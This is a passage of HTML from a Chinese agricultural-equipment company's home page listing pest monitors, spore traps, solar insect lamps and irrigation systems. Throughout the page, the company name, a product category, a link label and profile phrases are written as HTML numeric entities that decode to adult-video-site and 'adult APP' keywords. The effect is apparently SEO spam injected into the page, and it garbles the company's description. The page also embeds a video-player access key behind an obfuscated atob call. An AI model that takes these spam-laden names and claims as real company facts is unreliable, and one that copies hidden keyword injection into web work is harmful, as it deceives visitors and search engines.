                                    <h2>&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;</h2>
                                    <p>AI识别害虫种类</p>
                                    <dl>
                                                                                <a href="/index.php/proinfo/180.html" title="虫情监测自动识别系统">
                                            <dd>虫情监测自动识别系统</dd>
                                        </a>
                                                                                <a href="/index.php/proinfo/179.html" title="物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;">
                                            <dd>物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;</dd>
                                        </a>
                                                                                <a href="/index.php/proinfo/178.html" title="虫害检测仪">
                                            <dd>虫害检测仪</dd>
                                        </a>
                                                                            </dl>
                                    <a href="/index.php/product/13.html" title="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;">
                                        <div class="more">了解更多 ></div>
                                    </a>
                                </div>
                                <div class="col-lg-6 col-12 pic">
                                    <img src="/uploads/20230228/7d11120d5e46f84d3f3076c578e75706.png" alt="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;"/>
                                    <div class="light"></div>
                                </div>
                            </div>
                        </li>
                    </div>
                                        <div class="col-6">
                        <li>
                            <div class="row">
                                <div class="col-lg-6 col-12 font text-start">
                                    <h2>孢子捕捉仪</h2>
                                    <p>365天无需工人推送</p>
                                    <dl>
                                                                                <a href="/index.php/proinfo/20.html" title="智能孢子捕捉仪">
                                            <dd>智能孢子捕捉仪</dd>
                                        </a>
                                                                                <a href="/index.php/proinfo/19.html" title="智能孢子捕捉系统">
                                            <dd>智能孢子捕捉系统</dd>
                                        </a>
                                                                                <a href="/index.php/proinfo/15.html" title="便携式孢子捕捉仪">
                                            <dd>便携式孢子捕捉仪</dd>
                                        </a>
                                                                            </dl>
                                    <a href="/index.php/product/14.html" title="孢子捕捉仪">
                                        <div class="more">了解更多 ></div>
                                    </a>
                                </div>
                                <div class="col-lg-6 col-12 pic">
                                    <img src="/uploads/20230228/08608d6f1f64ee00d1d10b5fe3c5fdb4.png" alt="孢子捕捉仪"/>
                                    <div class="light"></div>
                                </div>
                            </div>
                        </li>
                    </div>
                                    </div>
                <div class="row">
                                        <div class="col-lg-3 col-6">
                        <li class="small">
                            <h2>太阳能杀虫灯</h2>
                            <a href="/index.php/product/15.html" title="太阳能杀虫灯">
                                <div class="more">了解更多 ></div>
                            </a>
                            <div class="clearfix"></div>
                            <div class="pic">
                                <img src="/uploads/20230227/780d2f7515977d6891a2cb44ded8ae10.png" alt="太阳能杀虫灯"/>
                                <div class="light"></div>
                            </div>
                        </li>
                    </div>
                                        <div class="col-lg-3 col-6">
                        <li class="small">
                            <h2>物联网系统</h2>
                            <a href="/index.php/product/17.html" title="物联网系统">
                                <div class="more">了解更多 ></div>
                            </a>
                            <div class="clearfix"></div>
                            <div class="pic">
                                <img src="/uploads/20230306/c5bc86bdfd390109d1672cf882418d27.png" alt="物联网系统"/>
                                <div class="light"></div>
                            </div>
                        </li>
                    </div>
                                        <div class="col-lg-3 col-6">
                        <li class="small">
                            <h2>灌溉系统</h2>
                            <a href="/index.php/product/36.html" title="灌溉系统">
                                <div class="more">了解更多 ></div>
                            </a>
                            <div class="clearfix"></div>
                            <div class="pic">
                                <img src="/uploads/20230227/d14eb7a864ec250e332b10e34c3ed7a5.png" alt="灌溉系统"/>
                                <div class="light"></div>
                            </div>
                        </li>
                    </div>
                                        <div class="col-lg-3 col-6">
                        <li class="small">
                            <h2>其他设备</h2>
                            <a href="/index.php/product/37.html" title="其他设备">
                                <div class="more">了解更多 ></div>
                            </a>
                            <div class="clearfix"></div>
                            <div class="pic">
                                <img src="/uploads/20230306/d9f3d70269cce1202acd3ed5da57b5aa.png" alt="其他设备"/>
                                <div class="light"></div>
                            </div>
                        </li>
                    </div>
                                    </div>
                <div class="clearfix"></div>
            </ul>
        </div>
    </div>

    <canvas class="particles-js-canvas-el"></canvas>
</div>
<script src="/static/index/zm001/js/lizi.js"></script>

<div id="jjbj">
    <div class="main container">
        <div class="row align-items-center">
            <div class="col-lg-5 col-12 gsjj">
                                <div class="tit">
                    <h1>91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源</h1>
                    <p>全国植保协会对农林业保护提升工程指定单位</p>
                </div>
                <dl class="d-lg-flex justify-content-between align-items-center">
                    <dd>
                        <h2>20<sub>年</sub></h2>
                        <p>行业深耕经验</p>
                    </dd>
                    <dd>
                        <h2>12<sub>W平方米</sub></h2>
                        <p>企业占地面积</p>
                    </dd>
                    <dd>
                        <h2>100<sub>人</sub></h2>
                        <p>现有在职员工</p>
                    </dd>
                    <dd>
                        <h2>1.8<sub>亿</sub></h2>
                        <p>企业年产总值</p>
                    </dd>
                    <div class="clearfix d-lg-none"></div>
                </dl>
                <div class="content">&nbsp; &nbsp; &nbsp; 新乡市91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源科技开发有限公司成立于2003年，是一家致力于农业信息化建设解决方案供应商和农业信息综合服务运营商，目前已构建起涵盖农业、林业、畜牧、气象、食品安全检测、农产品质量追溯、植物生理、土壤检测等领域的农业信息化产品体系及&#39321;&#34121;&#25104;&#20154;APP物联网标准解决方案，是集技术研发、生产销售、实施应用于一体的企业。承诺质保：8小时提供方案48小时到场72小时解决问题。　&nbsp; &nbsp;新乡市91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源科技开发有限公司与中国农科院、中国科学院建立了长期合作关系。成立了“院士工作站”、“&#39321;&#34121;&#31119;&#21033;&#35270;&#39057;工程技术研究中心”国家研发计划“病虫害防治LED应用关键技术研究与示范”课题示范单位等行业权威科研机构。　　新乡市91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源科技开发有限公司面向政府、涉农企业及新经营主体，综合运用互联网、农业物联网、&#39321;&#34121;&#25104;&#20154;APP云数据、4G/5G数据传输等核心技术，开展农业信息化建设、农业信息服务、涉农电子商务、休闲农业综合服务等业务。倾力打造、推进了“互联网+&#39321;&#34121;&#25104;&#20154;APP”整体解决方案、高标准水价改革平台、农事公共服务平台、农村综合服务体系建设等业务。通过集成现代服务，使近百万农民尽享现代科技成果。　在致力于推动现代农业信息化的道路上，新乡市91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源科技开发有限公司将精益求精提升产品性能助推我国现代农业信息化发展，为中国未来的“&#39321;&#34121;&#25104;&#20154;APP”作出贡献！</div>
                <a href="/index.php/company.html">
                    <div class="more_in">了解详情 →</div>
                </a>
            </div>
            <div class="col-lg-7 col-12 text-center pic">
               <div id="playercontainer"></div> <!--<img src="/uploads/20230306/129cce646635409d1c44e8c89f30d977.png" alt="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;_太阳能高空测报灯_孢子捕捉仪_太阳能杀虫灯-新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源" class="img-fluid"/>-->
            </div>
        </div>
    </div>
</div>

 
          <script type="text/javascript" src="/static/index/zm001/js/cyberplayer.js"></script>
          <script type="text/javascript">
              var vod_ak = window['\x61\x74\x6f\x62']('\x4d\x6d\x4d\x34\x4f\x44\x59\x30\x4d\x6a\x4d\x35\x4d\x32\x51\x30\x4e\x47\x51\x35\x4d\x32\x49\x79\x4f\x44\x42\x6b\x59\x6a\x49\x33\x4e\x32\x4d\x7a\x4d\x47\x4d\x31\x5a\x54\x51\x3d');
              var player = cyberplayer("playercontainer").setup({
                  width: "800px", // 宽度，也可以支持百分比(不过父元素宽度要有)，必填
                  height: "600px", // 高度，也可以支持百分比，必填
                  title: "基本功能", // 标题
                  file: "http://zmcvideo.myqingfeng.cn/mda-penft23ik9pah14g/mda-penft23ik9pah14g.m3u8", // 播放地址，必填
                  image: "http://zmcvideo.myqingfeng.cn/mda-penft23ik9pah14g/mda-penft23ik9pah14g.jpg", // 预览图，必填
                  autostart: true, // 是否自动播放
                  stretching: "uniform", // 拉伸设置
                  repeat: true, // 是否重复播放
                  volume:0, // 音量
                  controls: false, // controlbar是否显示
                  starttime: 0, // 视频开始播放时间点(单位s)，如果不设置，则可以从上次播放时间点续播
                  ak: vod_ak // 公有云平台注册即可获得accessKey，必填
              });
          </script>
<div class="hui">
    <div class="main container">
        <div class="tit_in" data-title="news information">
            <h2>关注91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;了解行业动态</h2>
        </div>


        <div id="xwpicnr_in">
            <div class="swiper-container">
                <div class="swiper-wrapper">
                                        <div class="swiper-slide">
                        <a href="/index.php/newsinfo/2915.html" title="智能孢子捕捉仪进行定期的维护和保养" class="pic">
                                                        <img src="/static/index/zm001/images/noimg3.jpg" alt="智能孢子捕捉仪进行定期的维护和保养">
                                                    </a>
                        <div class="font">
                            <a href="/index.php/newsinfo/2915.html" title="智能孢子捕捉仪进行定期的维护和保养">
                                <div class="news_time">2024-07-05</div>
                                <div class="d-flex justify-content-between align-items-end">
                                    <div class="content">
                                        <div class="news_title">智能孢子捕捉仪进行定期的维护和保养</div>
                                        <div class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/index.php/newsinfo/2914.html" title="孢子捕捉仪的工作过程" class="pic">
                                                        <img src="/static/index/zm001/images/noimg1.jpg" alt="孢子捕捉仪的工作过程">
                                                    </a>
                        <div class="font">
                            <a href="/index.php/newsinfo/2914.html" title="孢子捕捉仪的工作过程">
                                <div class="news_time">2024-07-05</div>
                                <div class="d-flex justify-content-between align-items-end">
                                    <div class="content">
                                        <div class="news_title">孢子捕捉仪的工作过程</div>
                                        <div class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/index.php/newsinfo/2909.html" title="真菌孢子捕捉仪的作用" class="pic">
                                                        <img src="/static/index/zm001/images/noimg4.jpg" alt="真菌孢子捕捉仪的作用">
                                                    </a>
                        <div class="font">
                            <a href="/index.php/newsinfo/2909.html" title="真菌孢子捕捉仪的作用">
                                <div class="news_time">2024-07-04</div>
                                <div class="d-flex justify-content-between align-items-end">
                                    <div class="content">
                                        <div class="news_title">真菌孢子捕捉仪的作用</div>
                                        <div class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/index.php/newsinfo/2908.html" title="孢子捕捉仪空气中存在大量的微生物" class="pic">
                                                        <img src="/static/index/zm001/images/noimg1.jpg" alt="孢子捕捉仪空气中存在大量的微生物">
                                                    </a>
                        <div class="font">
                            <a href="/index.php/newsinfo/2908.html" title="孢子捕捉仪空气中存在大量的微生物">
                                <div class="news_time">2024-07-04</div>
                                <div class="d-flex justify-content-between align-items-end">
                                    <div class="content">
                                        <div class="news_title">孢子捕捉仪空气中存在大量的微生物</div>
                                        <div class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/index.php/newsinfo/2903.html" title="病菌孢子捕捉仪适用范围以及使用方法" class="pic">
                                                        <img src="/static/index/zm001/images/noimg3.jpg" alt="病菌孢子捕捉仪适用范围以及使用方法">
                                                    </a>
                        <div class="font">
                            <a href="/index.php/newsinfo/2903.html" title="病菌孢子捕捉仪适用范围以及使用方法">
                                <div class="news_time">2024-07-03</div>
                                <div class="d-flex justify-content-between align-items-end">
                                    <div class="content">
                                        <div class="news_title">病菌孢子捕捉仪适用范围以及使用方法</div>
                                        <div class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/index.php/newsinfo/2902.html" title="孢子捕捉仪有效的控制和管理" class="pic">
                                                        <img src="/static/index/zm001/images/noimg1.jpg" alt="孢子捕捉仪有效的控制和管理">
                                                    </a>
                        <div class="font">
                            <a href="/index.php/newsinfo/2902.html" title="孢子捕捉仪有效的控制和管理">
                                <div class="news_time">2024-07-03</div>
                                <div class="d-flex justify-content-between align-items-end">
                                    <div class="content">
                                        <div class="news_title">孢子捕捉仪有效的控制和管理</div>
                                        <div class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/index.php/newsinfo/2897.html" title="孢子捕捉仪提前发出预警信号" class="pic">
                                                        <img src="/static/index/zm001/images/noimg3.jpg" alt="孢子捕捉仪提前发出预警信号">
                                                    </a>
                        <div class="font">
                            <a href="/index.php/newsinfo/2897.html" title="孢子捕捉仪提前发出预警信号">
                                <div class="news_time">2024-07-02</div>
                                <div class="d-flex justify-content-between align-items-end">
                                    <div class="content">
                                        <div class="news_title">孢子捕捉仪提前发出预警信号</div>
                                        <div class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/index.php/newsinfo/2896.html" title="孢子捕捉器会严重阻碍作物正常生长" class="pic">
                                                        <img src="/static/index/zm001/images/noimg3.jpg" alt="孢子捕捉器会严重阻碍作物正常生长">
                                                    </a>
                        <div class="font">
                            <a href="/index.php/newsinfo/2896.html" title="孢子捕捉器会严重阻碍作物正常生长">
                                <div class="news_time">2024-07-02</div>
                                <div class="d-flex justify-content-between align-items-end">
                                    <div class="content">
                                        <div class="news_title">孢子捕捉器会严重阻碍作物正常生长</div>
                                        <div class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/index.php/newsinfo/2891.html" title="智能孢子捕捉仪具有远程及现场编程功能" class="pic">
                                                        <img src="/static/index/zm001/images/noimg2.jpg" alt="智能孢子捕捉仪具有远程及现场编程功能">
                                                    </a>
                        <div class="font">
                            <a href="/index.php/newsinfo/2891.html" title="智能孢子捕捉仪具有远程及现场编程功能">
                                <div class="news_time">2024-07-01</div>
                                <div class="d-flex justify-content-between align-items-end">
                                    <div class="content">
                                        <div class="news_title">智能孢子捕捉仪具有远程及现场编程功能</div>
                                        <div class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/index.php/newsinfo/2890.html" title="孢子捕捉仪可以保障人们的生命健康" class="pic">
                                                        <img src="/static/index/zm001/images/noimg1.jpg" alt="孢子捕捉仪可以保障人们的生命健康">
                                                    </a>
                        <div class="font">
                            <a href="/index.php/newsinfo/2890.html" title="孢子捕捉仪可以保障人们的生命健康">
                                <div class="news_time">2024-07-01</div>
                                <div class="d-flex justify-content-between align-items-end">
                                    <div class="content">
                                        <div class="news_title">孢子捕捉仪可以保障人们的生命健康</div>
                                        <div class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                    </div>
            </div>
        </div>
        <script>
            var swiper = new Swiper('#xwpicnr_in .swiper-container', {
                autoplay: true,
                slidesPerView: 1,
                spaceBetween: 30,
                breakpoints: {
                    768: {
                        slidesPerView: 2,
                    },
                    1024: {
                        slidesPerView: 3,
                    },
                    1200: {
                        slidesPerView: 4,
                    },
                }
            });
        </script>

    </div>
</div>

<div id="end_bj">
    <div class="main container">
        <div class="row">
            <div class="col-xl-9 col-lg-8 d-lg-block d-none">
                <div class="d-flex justify-content-start align-items-start">
                    <ul class="end_nav">
                        <li class="big">关于91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</li>
                        <li><a href="/index.php/company.html#a">企业介绍</a></li>
                        <li><a href="/index.php/company.html#b">品牌文化</a></li>
<!--                        <li><a href="/index.php/company.html#c">发展历史</a></li>-->
                        <li><a href="/index.php/honor.html">资质荣誉</a></li>
                    </ul>
                    <ul class="end_nav">
                        <li class="big">主营产品</li>
                                                <li><a href="/index.php/product/13.html" title="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;</a></li>
                                                <li><a href="/index.php/product/14.html" title="孢子捕捉仪">孢子捕捉仪</a></li>
                                                <li><a href="/index.php/product/15.html" title="太阳能杀虫灯">太阳能杀虫灯</a></li>
                                                <li><a href="/index.php/product/17.html" title="物联网系统">物联网系统</a></li>
                                                <li><a href="/index.php/product/36.html" title="灌溉系统">灌溉系统</a></li>
                                                <li><a href="/index.php/product/37.html" title="其他设备">其他设备</a></li>
                                            </ul>
<!--                    <ul class="end_nav">-->
<!--                        <li class="big">解决方案</li>-->
<!--                        -->
<!--                        <li><a href="/index.php/articleinfo/20.html" title="农林四情">农林四情</a></li>-->
<!--                        -->
<!--                        <li><a href="/index.php/articleinfo/21.html" title="高标准农田">高标准农田</a></li>-->
<!--                        -->
<!--                        <li><a href="/index.php/articleinfo/22.html" title="水肥一体化">水肥一体化</a></li>-->
<!--                        -->
<!--                        <li><a href="/index.php/articleinfo/23.html" title="智能温室">智能温室</a></li>-->
<!--                        -->
<!--                        <li><a href="/index.php/articleinfo/24.html" title="智慧果园">智慧果园</a></li>-->
<!--                        -->
<!--                    </ul>-->
                    <ul class="end_nav">
                        <li class="big">客户案例</li>
                                                <li><a href="/index.php/newsinfo/1424.html">考察指导相关工作</a></li>
                                                <li><a href="/index.php/newsinfo/1421.html">考察数字化模式</a></li>
                                                <li><a href="/index.php/newsinfo/1420.html">现场莅临考察指导</a></li>
                                                <li><a href="/index.php/newsinfo/1221.html">现场莅临考察指导</a></li>
                                                <li><a href="/index.php/newsinfo/1423.html">农业大学教授来场调研</a></li>
                                            </ul>
                    <ul class="end_nav">
                        <li class="big">新闻资讯</li>
                                                <li><a href="/index.php/article/10.html" title="公司新闻">公司新闻</a></li>
                                                <li><a href="/index.php/article/11.html" title="行业资讯">行业资讯</a></li>
                                                <li><a href="/index.php/article/12.html" title="常见问题">常见问题</a></li>
                                            </ul>
                    <ul class="end_nav">
                        <li class="big">人才招聘</li>
                        <li><a href="/index.php/job.html#a">人才理念</a></li>
                        <li><a href="/index.php/job.html#b">招聘职位</a></li>
                    </ul>
                    <ul class="end_nav">
                        <li class="big">联系91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</li>
                        <li><a href="/index.php/contact.html#a">联系方式</a></li>
                        <li><a href="/index.php/contact.html#c">立即咨询</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-xl-3 col-lg-4 col-12 end_lxwm">
                <div class="end_lx">
                    <div class="end_tel d-flex justify-content-start align-items-center">
                        <i class="iconfont icon-xiaopangchedianhuabao-copy"></i>15903880052                    </div>
                    <p>邮箱：tianyityn@126.com</p>
                    <p>地址：新乡市平原示范区昆仑路与嫩江路交叉口西北角</p>
                </div>
                <div class="ewm">
                    <p><img src="/uploads/20230411/a3a338aacaa144bd790389132ad74991.jpg"/></p>
                    <span>微信咨询</span>
                </div>
                <div class="ewm">
                    <p><img src="/uploads/20230228/657c08e61acfb469fd361e67d712bfa4.jpg"/></p>
                    <span>抖音关注</span>
                </div>
                <div class="clearfix"></div>
            </div>
        </div>
    </div>
    <div class="yqlj container">
        友情链接：<a href="http://www.zylzbzf.com/" target="_blank">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;</a><a href="http://www.szycjm.com/" target="_blank">脱泡机</a><a href="http://www.xxtygbz.com/" target="_blank">太阳能杀虫灯</a><a href="http://www.silan17.com" target="_blank">有机肥检测仪</a><a href="http://www.cetushebei.com" target="_blank">土壤养分检测仪</a><a href="http://www.dungongvalve.com" target="_blank">阀门生产厂家</a><a href="http://www.ayzsfy.cn" target="_blank">复合肥厂家</a><a href="http://www.szllt.net" target="_blank">连接器</a><a href="http://www.xxtyxny.com/" target="_blank">病虫害数据平台</a><a href="http://www.tybwff.com" target="_blank">3pe防腐钢管</a><a href="http://www.3pegg.cn" target="_blank">凃塑钢管</a><a href="http://www.cnr888.com" target="_blank">热熔胶棒</a><a href="http://www.mengzhijiehuanbao.com" target="_blank">地埋式污水处理设备</a><a href="http://www.bihuanyun.com" target="_blank">CRM系统</a>    </div>
    <div id="end_line" class="container">
        版权所有　&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;_太阳能高空测报灯_孢子捕捉仪_太阳能杀虫灯-新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源　<a href="http://beian.miit.gov.cn/#/Integrated/index" target="_blank">备案号：豫ICP备18016168号</a>　<meta name="360-site-verification" content="6f812e3803d05e374f1514db06de63cf" />
<meta name="baidu-site-verification" content="codeva-aOG71wRUsb" />
<meta name="sogou_site_verification" content="FizYI8rBSJ" />    </div>
</div>

<div class="d-xl-block d-none"><link rel="stylesheet" href="/static/index/zm001/css/kefu.css">

<div class="online_kefu">
    <ul>
        <li class="gotop" style="margin-bottom: 10px;">
            <div class="con">
                <i class="iconfont icon-top"></i>
                <span>回顶</span>
            </div>
            <!--<div class="hover_con"><p>返回顶部</p></div>-->
        </li>

                <li class="d-none d-lg-block" style="border-bottom: none;">
            <div class="con">
                <i class="iconfont icon-dianhua"></i>
                <span>电话</span>
            </div>
            <div class="hover_con">
                <p>15903880052</p>
            </div>
        </li>
        <li class="qrcode">
            <div class="con">
                <i class="iconfont icon-weixin"></i>
                <span>微信</span>
            </div>
            <div class="hover_con">
                <img src="/uploads/20230411/a3a338aacaa144bd790389132ad74991.jpg" alt="官方微信">
                <p style="font-size: 14px">扫一扫 关注91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</p>
            </div>
        </li>
        <li class="qrcode">
            <div class="con">
                <i class="iconfont icon-douyin"></i>
                <span>抖音</span>
            </div>
            <div class="hover_con">
                <img src="/uploads/20230228/657c08e61acfb469fd361e67d712bfa4.jpg" alt="官方抖音">
                <p style="font-size: 14px">扫一扫 抖音关注</p>
            </div>
        </li>
    </ul>
</div>

<script>
    $(function () {

        $('.gotop').click(function () {
            $("html,body").animate({scrollTop: 0}, 800);
            return false
        })
    })
</script></div>


<div class="d-lg-none">
    <div class="footer_zx">
        <a href="/index.php/">
            <i class="iconfont icon-home-fill"></i>
            <p>网站首页</p>
        </a>
        <a href="tel:15903880052">
            <i class="iconfont icon-24gf-phones24h"></i>
            <p>咨询热线</p>
        </a>
    </div>
    <div class="kb50"></div>
</div>

<script src="/static/index/zm001/js/glightbox.js"></script>
<script>
    $(function () {
        GLightbox();
    })
</script>

<script>
    var lastPage = Number('');
    $('.webmap').click(function () {
        layer.open({
            type: 2,
            title: '网站地图',
            shade: 0.3,
            shadeClose: true,
            maxmin: false,
            scrollbar: false,
            area: ['550px', '440px'],
            content: ["/index.php/index/index/sitemap.html"]
        });
    });
    // 分页
    $('.page-btn').click(function () {
        var page = $('.page-inner input[name=page]').val();
        if (page > lastPage) {
            layer.msg('不能超过最大分页数');
            return false;
        } else {
            var href = $(this).attr('data-href');
            $(this).attr('href', href + page);
        }

    });
</script>
<script>
    (function () {
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'http://zz.bdstatic.com/linksubmit/push.js';
        } else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
